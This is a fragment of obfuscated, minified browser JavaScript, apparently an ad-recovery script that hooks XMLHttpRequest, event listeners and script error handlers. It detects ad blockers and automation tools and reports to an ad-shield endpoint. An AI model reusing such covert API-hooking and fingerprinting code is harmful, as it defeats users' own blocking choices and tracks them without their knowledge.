eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","` should contain a prelude","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","` node type definition","[AdBlockDetector] page unloaded while checking request block. ","PerformanceEntry","keepOriginalAcceptableAds","copy","z-index","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<'align-self'> <'justify-self'>?","6440lgqLST","gpt-adapex","max","invert( <number-percentage> )","isTcfRequired","load","rest","304224vkVSfA","any","_mappings","'>'|'+'|'~'|['|' '|']","':' <ident-token>|':' <function-token> <any-value> ')'","<head","repeat","<relative-selector>#","matchAtrulePrelude","attachShadow","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]"," { visibility:visible; }","distinctiveProps","as-extra","e|pi|infinity|-infinity|NaN","purpose1 consent timeout","<length> <length>?","vmax","mediaType","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","https://c.amazon-adsystem.com/aax2/apstag.js","'[' <custom-ident>* ']'","static|relative|absolute|sticky|fixed|-webkit-sticky","compareByGeneratedPositionsDeflated","coupang","align-items","auto|grayscale","em5iZw==","sendXHR","__isPrebidOnly event listener removed","src","<combinator>? <complex-selector>","import","<media-not>|<media-and>|<media-or>|<media-in-parens>","!term","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","_names","HTMLSourceElement","Terminate - not apply","reject","as_inmobi_cmp_host","__selenium_evaluate","gpt_disabled_by_missing_tcf","Zm1qeA==","[<container-name>]? <container-condition>","getElementsByClassName","cache_is_blocking_acceptable_ads","gpt-adpushup","uBO:","matchAtruleDescriptor","scale( [<number>|<percentage>]#{1,2} )","eachMapping","declarators","plainchicken.com","<media-in-parens> [or <media-in-parens>]+","whatcardev.haymarket.com","getAtruleDescriptor","last_bfa_at",'style="background-color: ',"blocking_acceptable_ads","find","RegExp","ar-v1","normal||[size|inline-size]","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]"," used broken syntax definition ","view( [<axis>||<'view-timeline-inset'>]? )","&id=","ignore|stretch-to-fit","localStorage","offset","nextCharCode","constructor","normal|compact","inside|outside","langenscheidt.com","step-start|step-end|steps( <integer> [, <step-position>]? )","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","yahoo-mail-v1","layer(","frameborder","scroll-position|contents|<custom-ident>","<'align-self'>|anchor-center","modifier","appendList","<keyframe-block>+","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","timestamp","lastIndexOf","explicit","attributeFilter","/getconfig/sodar","not_blocking_ads","auto|<'border-style'>","includes","url-token","__sa_","ACK","notificationPermissions","findDeclarationValueFragments","HTMLTemplateElement","stopImmediatePropagation","window.parent._df.t","normal|<try-size>","thatgossip.com","adsbygoogle","[row|column]||dense","from-image|<angle>|[<angle>? flip]","gpt","__webdriver_script_function","nullable","[jis78|jis83|jis90|jis04|simplified|traditional]","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","<number [1,∞]>","sourceMapURL could not be parsed","document.documentElement.getAttributeNames is not a function","updateCursors","none|[first||[force-end|allow-end]||last]","skip","auto-add|add( <integer> )|<integer>","<alpha-value>","event_sample_ratio","isValidPosition","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","raptive","none|<shadow-t>#","__lastWatirAlert","none|discard-before||discard-after||discard-inner","cmpChar","delay","params","Unknown context `","element-not-selector","bad-url-token","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","r script executed more than once","anymind","none|all","logs-partners.coupang.com","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","duration","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<feature-value-block>+","replaceScriptElementAsync","android","tagName","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","stack","custom","dable","substring","grippers|none","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","columns","gpt-ima-adshield","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","isCmpBlockedFinally","[<function-token> <any-value>? )]|[( <any-value>? )]","success","unsafe|safe","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","pub_728x90","version","[historical-ligatures|no-historical-ligatures]","visible|hidden|collapse","checkAtruleDescriptorName","querySelector","WhiteSpace","v20250731","anonymous","poster","link","cefsharp","HEAD","isBalanceEdge","none|both|horizontal|vertical|block|inline","isInAdIframe","flex","<'border-width'>||<'border-style'>||<color>","insertImpl","clientHeight","lvw","frame","originalUrl","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<single-animation-direction>#","_skipValidation","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[[<integer>|infinite]{2}]#|auto","__isPrebidOnly","left","space-between|space-around|space-evenly|stretch","atrule","<length>|auto","eat","calc( <calc-sum> )","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","selectors","supports","<display-outside>?&&[flow|flow-root]?&&list-item","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","forEach","Combinator is expected","has","mask","cmVzZXJ2ZWQy","\x3c!--","129972jZtLjJ","i|s","<'border-width'>","aditude","[clip|ellipsis|<string>]{1,2}","auto|bullets|numbers|words|spell-out|<counter-style-name>","Window_setTimeout","stroke","w2g","sources","Unknown node type `","fromArray","as_console","permissions","wechat","CDO","MediaSettingsRange","rule","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","auto|[over|under]&&[right|left]?","gpt_slot_rendered_time","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","` in `","class extends self.XMLHttpRequest","gpt-funke","nowrap|wrap|wrap-reverse","index","getDetections","purpose","setSource","['~'|'|'|'^'|'$'|'*']? '='","<number>|<angle>","supports(","test","protectUrlContext","CSSStyleDeclaration","userLanguage","getFirstListNode","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","consumeUntilLeftCurlyBracketOrSemicolon","adblock_circumvent_score","loader","window","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<symbol>","pop","initLogMessageHandler","Inventory.reinsert","insertData","<'rest-before'> <'rest-after'>?","inventories","width-equal-or-greater-than","url-path-equal","json","getTargetingKeys",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"sourcesContent","dvb","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","mimeTypes","Not a Declaration node","innerHeight","Unknown at-rule","as_session_id","gpt-andbeyond","querySelectorAll","isLoaded","__fxdriver_evaluate","none|path( <string> )","[-token","[none|<dashed-ident>]#","http://127.0.0.1","opera","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Failed to get encoded-id version: encoded-id is empty","innerHTML","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","cmd","cssWideKeywords","pluginsLength","adpushup","path( [<fill-rule> ,]? <string> )","Parentheses","normal|break-word|anywhere","getAttributeNames","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","removeAttribute","pos","window.top.apstag.runtime.callCqWrapper","logicieleducatif.fr","none|blink","set","pow( <calc-sum> , <calc-sum> )","mezzomedia","?as-revalidator=","server","scanString","` has no known descriptors","hash-token","active","thenStack","write","at-keyword-token","skewY( [<angle>|<zero>] )","replacingPlaceholders","\n   value: ","MAIN","EventTarget","browserEngineKind","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","colon-token","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","banner-ad","contents|none","Object","none|capitalize|uppercase|lowercase|full-width|full-size-kana","rotate( [<angle>|<zero>] )","#as_domain","toJSON","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Matching for a tree with var() is not supported","[<url> [format( <string># )]?|local( <family-name> )]#","channel","important","<relative-real-selector-list>","originalLine","fields","<'caret-color'>||<'caret-shape'>","[AdBlockDetector] Snippet adblock detected","as_","generated","Node_baseURI","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","[recovery] __tcfapi addEventListener","Unknown type: ","[from-image||<resolution>]&&snap?","perspective( [<length [0,∞]>|none] )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","CDC","<'flex-shrink'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","targeting","auto|smooth","Boolean","<type-selector>|<subclass-selector>","flatMap","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","Unknown property","declaration","marker-end","[<line-names>? <track-size>]+ <line-names>?","adingo","origin","[restore-rejections] restoreDeferredRejections__nonadblock","node","minViewportWidth",")-token","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","onmozfullscreenchange","now","setPrototypeOf","[auto|<integer>]{1,3}","async","from","setAttributeNS","__proto__","mailto:","log","repeat|stretch|round","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","port1","AttributeSelector","<line-style>","gecko/","selector","<target-counter()>|<target-counters()>|<target-text()>","YmphM3prZnZxbHRndTVzdzY3OG4=","auto|<svg-length>","rad","prevUntil","getProperty","insertRules","[contain|none|auto]{1,2}","Unexpected syntax '","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","IdSelector","block|inline|run-in","auto|isolate","gpt-nextmillenium","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","[<box>|border|padding|content|text]#","rel","svh","Expected ","scanWord","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","http://api.dable.io/widgets/","hashchange","none|<integer>","nightmarejs","before doesn't belong to list","decodeUrl","__driver_unwrapped","ignoreInvalidMapping","cqmin","runImpl","<percentage>?&&<image>","[auto? [none|<length>]]{1,2}","encodedBodySize","encodeId","insertAfter","ZGdnbg==",".workers.dev",'<script src="',"e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<style-condition>|<style-feature>","( <declaration> )","window.parent.parent.confiant.services().onASTAdLoad","placeholders","num","{-token","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","_phantom","column","auto|start|end|center|baseline|stretch","scaleY( [<number>|<percentage>] )","<ident> ['.' <ident>]*","<'inset'>","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","MediaQuery","alpha|luminance|match-source","No element indexed by ","start|middle|end","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","createList","pageview","getAtrulePrelude","cnlwYQ==","Document","Number sign is not allowed","internet_explorer","getSlotId","env( <custom-ident> , <declaration-value>? )","fXFCPHpgUFpbWUg6MHNqdmFPcA==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","_isTcfNeeded","handlers","getUserIds","reason","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","XMLHttpRequest","FeatureRange","Terminate - profile not found","Module","intervalId","shouldApplyGdpr","recovery_loaded_time","auto||<ratio>","aW5wdXQ=","www.whatcar.com","limit_memory_filter","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","compareByGeneratedPositionsDeflatedNoLine","title","https://static.dable.io/dist/plugin.min.js","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","larger|smaller","replaceState","%%%INV_CODE%%%","lr-tb|rl-tb|tb-rl|lr|rl|tb","<'min-height'>","AnPlusB","c204ZmtocndhOTR5MGV1cGoybnEx","[none|<custom-ident>]#","should_apply_gdpr","isChannelConnected","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ltr|rtl","1422qlrhFe","MatchOnceBuffer","s.amazon-adsystem.com","fromSetString","getEntriesByType","fetchLater","tcString","[lining-nums|oldstyle-nums]","localeCompare","acceptableAdsBait","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","dump","_top","idx","-webkit-calc(","[auto|<length-percentage>]{1,2}","isArray","auto|balance|stable|pretty","requestIdleCallback","matchStack","whale","<line-style>{1,4}","urlFilter","<symbol> <symbol>?","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","auto|after","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","remove","addAtrule_","<position>","generic( kai )|generic( fangsong )|generic( nastaliq )","<\/script>",".source","cqi","replaceAll","userAgent","initial|inherit|unset|revert|revert-layer","<'bottom'>","errorTrace","text-ad-links","getLocationFromList","<bg-clip>#","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<image>","none|[<shape-box>||<basic-shape>]|<image>","invalid protect-id length: ","rem( <calc-sum> , <calc-sum> )","/didomi_cmp.js","entries","useractioncomplete","text/html","Document_querySelector","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","__webdriver_evaluate","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","forEachToken",'" as-key="',"list","requestBids","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","dark","hue-rotate( <angle> )","(prefers-color-scheme: light)","normal|text|emoji|unicode","[diagonal-fractions|stacked-fractions]","[auto|block|swap|fallback|optional]","circle|ellipse","text_ad","[native code]","text-ads","[<length-percentage>|auto]{1,2}|cover|contain","length","self","<shape-box>|fill-box|stroke-box|view-box","<'top'>{1,4}","selenium","<wq-name>","none|always|column|page|spread","applyRatio","xhr_defer","limit","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","check","isElementDisplayNone","Hyphen minus","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","none|<position>#","ops","Integer is expected","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","data-src"," |  ","SyntaxMatchError"," cmp inserted","<'height'>","<'margin-right'>","ad_unit_path","loc","scheduler unhandled exception - ","balance","<'min-width'>","chrome","units","consumeNumber","pub_300x250m","top","[<length>|<number>]{1,4}","svi","Identifier or asterisk is expected","nightmare","as_didomi_cmp_id","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","normal|bold|<number [1,1000]>","hasFocus","tokenIndex","default|none","__marker","normal|italic|oblique <angle>{0,2}","__webdriver_unwrapped","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<'border-top-width'>||<'border-top-style'>||<color>","<box>|border|text","FontFace","<'flex-grow'>","auto|avoid|avoid-page|avoid-column|avoid-region","\n  ","gpt-nextmillennium","<!DOCTYPE html>","is_cmp_blocked_finally","<custom-ident> : <integer>+ ;","j7p.jp","msie","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","parseInt","MSG_ACK","AtruleDescriptor","dXl5aw==","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","timesofindia.indiatimes.com","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","decodeId","<single-transition>#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","rem","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","abs( <calc-sum> )","domAutomationController","getPrototypeOf","getPropertyValue","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","nextSibling","Yml4cXJod245emptNTRvMTJmZTBz","getServices","Brian Paul","height-equal-or-less-than","decorate","fill","ratio","window.as_location","N is expected","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","substringToPos","as_backgroundColor","Value","abc","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","start","adshield","_sources","tokens","first","children","this.href='https://paid.outbrain.com/network/redir","<'max-inline-size'>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","gecko","selected","none|auto|textfield|menulist-button|<compat-auto>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","collect","<noscript>","<string>|<custom-ident>+","recognizer","eventName","Intl","no-limit|<integer>","<bg-position>#","x-frame-height","margin: 0; padding: 0;","vendor","errArgs","url(","<length>|<percentage>|auto","original","purpose1 consent error","HTMLFormElement","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","code",".umogames.com","status","]-token","<'flex-basis'>","https://html-load.cc","flip-block||flip-inline||flip-start","beforeunload","jsHeapSizeLimit","Terminate - memory limit threshold","as_apply","removed","ghi","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","__esModule","denied","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","and","addEventListener","stopPropagation","matchProperty","elem","positionRule","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","googletag cmd unshift failed : ","isBrave","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","!(function(){","<font-weight-absolute>{1,2}","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Element_innerHTML","gpt-highfivve","_selenium","Hash","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","addMapping","requestNonPersonalizedAds","<position>#","auto|<length-percentage>","male|female|neutral","_sourcesContents","scroll( [<axis>||<scroller>]? )","crios","context","element display none important","process","absolute","nonzero|evenodd","<'margin-bottom'>","is_blocking_ads","<percentage>","navigator.mimeTypes is undefined","walkContext","base[href]","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<dashed-ident>","https://ad-delivery.net/px.gif?ch=1","closest-side|closest-corner|farthest-side|farthest-corner|sides","setIsTcfNeeded","<supports-condition>","<'border-bottom-left-radius'>","productSub","normal|break-word","teads","isElementVisibilityHidden","open","area","Wrong value `","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","general-enclosed","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","isSleipnir","[left|right]||[top|bottom]","wdioElectron","MSG_ACK_INVISIBLE","copyScriptElement","comma-token","auto|touch","TopLevelCss","followColorScheme","<color>&&<color-stop-angle>?","cursor","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","0d677ebc-1f69-4f65-bda7-2e402eb202d5","content-box|border-box","lookupValue","<'min-block-size'>","auto|always|avoid|left|right|recto|verso","<page-selector-list>","dotted|solid|space|<string>","rng","<calc-product> [['+'|'-'] <calc-product>]*","Scheduler Terminated with unexpected error: ","Expect `","domAutomation","[( <scope-start> )]? [to ( <scope-end> )]?","jkl","<simple-selector>#","cap",") error","cachedAt","systemLanguage","<'margin-block-end'>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","admiral","<ns-prefix>? <ident-token>","decode","replaceSync","as_apply_gdpr","randomize","syntaxStack","addIframeVisibilityCheckHandler","DOMParser","Operator","horizontal|vertical|inline-axis|block-axis|inherit","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","[Bot] bot detected, botKind=","<predefined-rgb> [<number>|<percentage>|none]{3}","host","edl","chromium","none|[<svg-length>+]#","[<geometry-box>|no-clip]#","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<any-value>","hasOwnProperty","getComputedStyle","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","auto|none|text|all","redirected","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","dable-tdn","[common-ligatures|no-common-ligatures]","Terminate - not allowed running in iframe","none|strict|content|[[size||inline-size]||layout||style||paint]","players","none|repeat( <length-percentage> )","fromSourceMap","window.Notification is undefined","https://m1.openfpcdn.io/botd/v","Comment","Node_appendChild","_ignoreInvalidMapping","Declaration","inmobi","Multiplier","<complex-real-selector-list>","https://report.ad-shield.cc/","send","freestar",'<meta name="color-scheme" content="',"https:","isVisibleIframe"," is blocked","grayscale( <number-percentage> )","lookupOffsetNonSC","<blend-mode>|plus-lighter","<'margin-inline-end'>","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","String or url() is expected","getStorageUpdates","outerWidth","read-only|read-write|write-only","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","cmpId","tokenStart","</head><body></body></html>","polarbyte","Failed to detect bot","width-greater-than","style","counter( <counter-name> , <counter-style>? )","sign( <calc-sum> )","tpmn","compareByOriginalPositionsNoSource","<empty string>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","VENDOR","lastScrollY","prependList","is_brave","Apple","isVisible","ar-yahoo-v1","blocked_filters","[<length>{2,3}&&<color>?]","lexer","setProperty","botd","isGecko","__replaced","/cmp.js","getNode","Condition is expected","layer( <layer-name> )","rotateX( [<angle>|<zero>] )","<image>|<color>","Please enter the password","<'width'>","adUnits","abTest","__tcfapiLocator","BotDetector.detect can't be called before BotDetector.collect","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","' not 